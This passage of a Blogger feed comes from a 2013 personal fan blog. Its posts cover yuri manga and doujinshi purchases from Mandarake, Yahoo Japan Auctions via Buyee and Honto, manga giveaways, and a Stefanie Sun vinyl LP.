this, I've emailed you regarding the details. (under the email address you gave in the comment post).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo the others, thanks for participating! =D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUpdates on Doropanda TOURS Vol13\/13.5;\u003Cbr \/\u003E\nMy friend has scanned it in record time =o and it looks really good. I'll post more about it soon! Look forward to it! Oh, I've also taken off the phone scans cos it's now an embarrassment LOL "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/6369085505975807068\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/09\/winner-of-citrus-manga-giveaway.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/6369085505975807068"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/6369085505975807068"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/09\/winner-of-citrus-manga-giveaway.html","title":"Winner of citrus Manga Giveaway"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-4831299341925811131"},"published":{"$t":"2013-09-01T22:35:00.001+08:00"},"updated":{"$t":"2013-09-13T20:58:09.117+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stefanie sun yan zi"}],"title":{"type":"text","$t":"Stefanie Sun Yan Zi - 1st and 2nd Albums Vinyl LP "},"content":{"type":"html","$t":"[Posted @ 10:32 PM]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/stefsun\/stefaniesunvinyl.jpg~original\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/stefsun\/stefaniesunvinyl.jpg~original\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStefanie Sun Yan Zi [孫燕姿] - 1st and 2nd Albums Vinyl LP \u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u0026lt;3 got my copies today, her first 3 albums are the best. I remember the first album I bought was Kite [風箏 also her third album] and I was like, WHAT IS THIS AWESOMENESS!?!?!?! and bought her first two albums at one go. Madly in love with her music xD and I remember going to my first album autographing event ... it was tiring but memorable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI even skipped tutorials just to attend her autographing session once =x\u0026nbsp; NO REGRETS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh, updates on Doropanda Tours V13 ... eh I have yet to mail it to my friend, it's sitting on my desk ... nicely packaged LOL I'm lazy to go to the post office ;-; I'll mail it next week, when I announce the lucky winner for the citrus giveaway :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLook forward to it!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/4831299341925811131\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/09\/stefanie-sun-yan-zi-1st-and-2nd-albums.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/4831299341925811131"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/4831299341925811131"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/09\/stefanie-sun-yan-zi-1st-and-2nd-albums.html","title":"Stefanie Sun Yan Zi - 1st and 2nd Albums Vinyl LP "}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-7742649609757105419"},"published":{"$t":"2013-08-16T15:22:00.000+08:00"},"updated":{"$t":"2017-10-10T21:04:11.949+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"doropanda tours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"}],"title":{"type":"text","$t":"Doropanda Tours Doujinshi Loot 2013 Part 4 Yahoo Japan Auctions \u0026 Mandarake"},"content":{"type":"html","$t":"[Posted @ 11:07 PM]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, I subscribed \u003Ca href=\"http:\/\/ekizo.mandarake.co.jp\/shop\/en\/\" target=\"_blank\"\u003EMandarake \u003C\/a\u003Eto inform me any new items regarding any Doropanda Tours [どろぱんだTOURS] related stuff and guess what? どろぱんだTOURS(南崎いく)「優しいケモノのあやし方」 コミケ84 SHOWED UP ... I squealed and quickly got to Mandarake to \u003Ca href=\"http:\/\/ekizo.mandarake.co.jp\/shop\/en\/item_s-1363017.html\" target=\"_blank\"\u003Eorder a copy\u003C\/a\u003E. I also googled Yahoo Japan Auctions and I was pleasantly surprised to see a live auction on the \u003Ca href=\"http:\/\/page.auctions.yahoo.co.jp\/jp\/auction\/175991597\" target=\"_blank\"\u003Eexact same copy\u003C\/a\u003E [\u003Ca href=\"http:\/\/buyee.jp\/item\/yahoo\/auction\/175991597\" target=\"_blank\"\u003Eor buyee link\u003C\/a\u003E] that is closing in about 4 hours.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere were two copies and I wanted to get both then get a friend of mine to scan it for me but alas, someone bought out a copy :\u0026lt; In the end, I had to buy the last copy for 1200YEN. Ugh, I wanted to wait until the auction ends in 3-4 hours [since I was the only bidder] and get a copy for only 500YEN, I took a gamble and lost one copy ;-;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/auctions.c.yimg.jp\/img239.auctions.yahoo.co.jp\/users\/2\/2\/7\/5\/s481026-img600x450-1376131646tlnasf83050.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/auctions.c.yimg.jp\/img239.auctions.yahoo.co.jp\/users\/2\/2\/7\/5\/s481026-img600x450-1376131646tlnasf83050.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAnyways, I googled more and I found out that the seller had already sold 5 copies [including mine] of Comiket 84 Yasashii Kemono no Ayashikata [優しいケモノのあやし方]. So if you're looking to buy a copy, maybe the seller will post more tomorrow? since C84 is still on-going ... Or you can go over to Mandarake to get a copy if they're not sold out yet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou have to sign in Yahoo Auctions Japan though to look at Adult or 18+ items and I suggest you google with keywords such as 'どろぱんだTOURS Yahoo Auction Japan' or 'コミケ84 どろぱんだTOURS'.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGood luck!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh yeah, I will update this post once I get my copies xD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003EUpdated on 16\/08\/2013:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstrike\u003EGot my shipping notice from Mandarake! Super excited, I think we can expect the parcel within this week or ;-; next Monday.\u0026nbsp; No news from buyee yet but soon, probably by this week as well and shipment next week =D\u003C\/strike\u003E Also I've noticed a seller putting up Doropanda Tours' \u003Ca href=\"http:\/\/page16.auctions.yahoo.co.jp\/jp\/auction\/u53480635\" target=\"_blank\"\u003EVocaloid LukaxMiku 'Love Match'\u003C\/a\u003E Volume 1 [Not the 0.5 preview copy I own], \u003Ca href=\"http:\/\/page9.auctions.yahoo.co.jp\/jp\/auction\/k163288172\" target=\"_blank\"\u003EEvangelion Asuka '幼年期の終わりに'\u003C\/a\u003E and \u003Ca href=\"http:\/\/page7.auctions.yahoo.co.jp\/jp\/auction\/g124569602\" target=\"_blank\"\u003EEvangelion MarixAsuka 'BEAST X BURST'\u003C\/a\u003E. They all going for 2500 YEN each and 4000 YEN to buy out ... kind of expensive :\\ so I'm waiting it out since I don't really NEED to get them heh.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/doropanda\/IMG_0394.jpg~original\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/doropanda\/IMG_0394.jpg~original\" height=\"149\" width=\"200\" \/\u003E\u003C\/a\u003E   \u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/doropanda\/IMG_0404.jpg~original\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/doropanda\/IMG_0404.jpg~original\" height=\"149\" width=\"200\" \/\u003E\u003C\/a\u003E   \u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/doropanda\/IMG_0405.jpg~original\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/doropanda\/IMG_0405.jpg~original\" height=\"149\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGot my copy from Mandarake =D and also the shipping notice from buyee, expect arrival next week. Contents in 'どろぱんだTOURS(南崎いく)「優しいケモノのあやし方」 Vol.13.5' is roughly the same as Vol.13 but with 3 side stories as shown above. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm planning to send this copy to my friend for her to scan and translate but I think we need another Japanese translator to PR her translations :|\u0026nbsp; [I suspect she uses Google Translator LOL] anyways if you're interested, please post a comment and ah also we need an editor. Plans are still tentative until I see how the scans turn out. Until then, make do with the phone scans above xD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/7742649609757105419\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/08\/doropanda-tours-doujinshi-loot-2013.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/7742649609757105419"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/7742649609757105419"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/08\/doropanda-tours-doujinshi-loot-2013.html","title":"Doropanda Tours Doujinshi Loot 2013 Part 4 Yahoo Japan Auctions \u0026 Mandarake"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-903639724631191189"},"published":{"$t":"2013-08-07T18:43:00.002+08:00"},"updated":{"$t":"2013-09-10T01:56:56.595+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"honto.jp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"}],"title":{"type":"text","$t":"Honto Japan Purchases August 2013 and citrus Manga Giveaway"},"content":{"type":"html","$t":"[Posted @ 6:17 PM]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHAY there, so I tried purchasing from \u003Ca href=\"http:\/\/honto.jp\/\" target=\"_blank\"\u003EHonto.jp\u003C\/a\u003E instead of Amazon Japan on this purchase and it's pretty good. I saved almost 1000 YEN on shipping charges =O. Since citrus [シトラス] was out of stock in Amazon JP ;A; so I'm like what the heck, I'll just try honto.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/hontojapanp2013.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"476\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/hontojapanp2013.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENEGIMA! #38 [END], Kisses, Sighs and Cherry Blossom Pink, 残光ノイズ, citrus, \u003Cbr \/\u003E\nYuri Hime Wildrose #7, 名前はまだない, 前略、百合の園より #2\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThere are the two purchases from Amazon USA but I'm lazy to make it into another blog post so, I'll just slot them in xD\u0026nbsp; Also I'm satisfied with the order so I'll probably stick to honto now =P I chose the EMS shipping because ASIA IS AWESOME. We get good prices and fast delivery time, so gtfoSAL (sorry NA people).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrike\u003EDA-DA-DUM, I have a copy of citrus to give away :3 I'm feeling pretty generous these days lol. I'm making it a random commenter give away again so just post on how badly you want this copy of citrus xD I'll give this a month's deadline.\u003C\/strike\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003ECOPY GIVEN AWAY!!!!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGood luck!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPS: The list of mangaka from Yuri Hime Wildrose #7 and a SAFE page from Nanzaki Iku's story ;P Yeah it's the continuation from \u003Ca href=\"http:\/\/dynasty-scans.com\/chapters\/love_prep_room\" target=\"_blank\"\u003EYH Wildrose #3 - Love Prep Room\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/IMG_0386.jpg~original\"\u003E\u003Cimg border=\"0\" height=\"236\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/IMG_0386.jpg~original\" width=\"320\" \/\u003E\u003C\/a\u003E   \u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/IMG_0385.jpg~original\"\u003E\u003Cimg border=\"0\" height=\"238\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/IMG_0385.jpg~original\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/dynasty-scans.com\/authors\/saburouta\" target=\"_blank\"\u003ESaburouta\u003C\/a\u003E, \u003Ca href=\"http:\/\/dynasty-scans.com\/authors\/ootomo_megane\" target=\"_blank\"\u003EMegane Otomo\u003C\/a\u003E, \u003Ca href=\"http:\/\/dynasty-scans.com\/authors\/rokuroichi\" target=\"_blank\"\u003ERokuroichi\u003C\/a\u003E, \u003Ca href=\"http:\/\/dynasty-scans.com\/authors\/kodama_naoko\" target=\"_blank\"\u003EKodama Naoko\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.pixiv.net\/member.php?id=1139240\" target=\"_blank\"\u003EChisako\u003C\/a\u003E, \u003Ca href=\"http:\/\/dynasty-scans.com\/authors\/momono_moto\" target=\"_blank\"\u003EMomono Moto\u003C\/a\u003E, \u003Ca href=\"http:\/\/dynasty-scans.com\/authors\/amano_shuninta\" target=\"_blank\"\u003EAmano Shuninta\u003C\/a\u003E, \u003Ca href=\"http:\/\/dynasty-scans.com\/authors\/uso_kurata\" target=\"_blank\"\u003EKurata Uso\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.pixiv.net\/member.php?id=197506\" target=\"_blank\"\u003EKoruri\u003C\/a\u003E and finally Nanzaki Iku [Do I even need to link her?].\u0026nbsp; Sources: Dynasty-Scans and pixiv.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/903639724631191189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/08\/honto-japan-purchases-2013-and-citrus.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/903639724631191189"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/903639724631191189"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/08\/honto-japan-purchases-2013-and-citrus.html","title":"Honto Japan Purchases August 2013 and citrus Manga Giveaway"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-7530062285865826349"},"published":{"$t":"2013-07-06T18:31:00.000+08:00"},"updated":{"$t":"2013-07-06T18:55:10.266+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"doropanda tours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mai hime doujinshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mai otome doujinshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"}],"title":{"type":"text","$t":"Doropanda Tours Doujinshi Loot 2013 Part 3 Yahoo Japan Auctions"},"content":{"type":"html","$t":"[Posted @ 5:34 PM]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell, there're good news and bad news. Good news is that I have scanned Doropanda TOURS' 優しいケモノのあやし方 [Yasashii Kemono no Ayashikata]. Bad news is that it's a phone scan. Ugh, better than nothing I guess?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/doropanda\/mhdtvol13.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/doropanda\/mhdtvol13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI've also acquired Vol 10 S\u0026amp;N and the Vol 10.5 (Green version)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIn case you're wondering what's the difference between the red and green cover copies of 感情生物EX [Kanjou Seibutsu EX], the red one is the rough sketch copy while the green one has outlines drawn over the same images. So I assume the red version is rarer =P since it's the 'first sketch copy'.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm sorry if the images taken with my phone is blurrish, it looked fine on my phone D\u0026lt; You can find the download link at my \u003Ca href=\"http:\/\/www.ichigoyuri.com\/2005\/01\/doropanda-tours-and-other-random-mai.html\" target=\"_blank\"\u003EDoropanda Tours Page\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh if you're interested on how I buy them from Yahoo Japan Auction. I used a forwarding service called \u003Ca href=\"http:\/\/buyee.jp\/\" target=\"_blank\"\u003EBuyee\u003C\/a\u003E. Their fees are very transparent as they break down charges for your viewing pleasure before bidding and during shipping. But they can get really expensive :|\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, I can bid on items personally and they have auto emails to me if I get outbidded. You can hold your items in their warehouse for 30 days and they also provide consolidation services.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn my case, I bought two items from different auctions;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nItem 1 (1000) + 2 (1800) = 2800 YEN | Weight = 340g\u003Cbr \/\u003E\nService and Payment fee 700 YEN for each auction\u003Cbr \/\u003E\n2800 + 700 + 700 = 4200 YEN\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDomestic shipping fee 80 YEN + 80 YEN = 160 YEN\u003Cbr \/\u003E\nInternational shipping fee 1100 YEN (to Singapore)\u003Cbr \/\u003E\nConsolidation fee 500 YEN\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShipping cost = 1760 YEN using EMS\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe best thing about Buyee is that they're fast and reliable and depending on your budget, you can give them a try :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/7530062285865826349\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/07\/doropanda-tours-doujinshi-loot-2013.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/7530062285865826349"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/7530062285865826349"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/07\/doropanda-tours-doujinshi-loot-2013.html","title":"Doropanda Tours Doujinshi Loot 2013 Part 3 Yahoo Japan Auctions"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/doropanda\/th_mhdtvol13.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-1587328941981965832"},"published":{"$t":"2013-06-20T14:08:00.002+08:00"},"updated":{"$t":"2013-08-13T02:31:14.603+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"doropanda tours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mai hime doujinshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mai otome doujinshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"}],"title":{"type":"text","$t":"Doropanda Tours - Mai HiME Volume 13 Teaser"},"content":{"type":"html","$t":"[Posted @ 2:01PM]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHey there, a quick update as I got my copy of Doropanda TOURS' 優しいケモノのあやし方 [Yasashii Kemono no Ayashikata] yesterday xD It's her 13th Volume of Mai HiME doujinshi and was released last year late December. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere's a teaser page as I figure out how to scan it ;D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/20130618_230837.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"529\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/20130618_230837.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOh Shizuru~ You're so possessive lol\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nBasically it continues from Volume 12.5 and it deals with the after-morning thoughts of my favourite characters :3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/1587328941981965832\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/06\/doropanda-tours-mai-hime-volume-13.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/1587328941981965832"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/1587328941981965832"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/06\/doropanda-tours-mai-hime-volume-13.html","title":"Doropanda Tours - Mai HiME Volume 13 Teaser"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-6335144515621696707"},"published":{"$t":"2013-06-06T22:15:00.001+08:00"},"updated":{"$t":"2013-07-18T16:29:06.250+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amazon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hayashiya shizuru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"}],"title":{"type":"text","$t":"Puberty Organism Vega by Hayashiya Shizuru"},"content":{"type":"html","$t":"[Posted @ 10:00 PM]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI got my parcel two days ago and only felt better to blog today ... yeah was down with slight flu :\u0026lt; but I can still game xD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrike\u003EWell, as mentioned in my previous blog post, I have two copies of Puberty Organism Vega with the Drama CD [思春期生命体ベガ ドラマCD付特装版] to give away [Yes, FOR FREE]. If enough people are interested in getting those babies, I'll award it to \u003Cb\u003E\u003Cu\u003ETWO random commenters\u003C\/u\u003E\u003C\/b\u003E in this blog 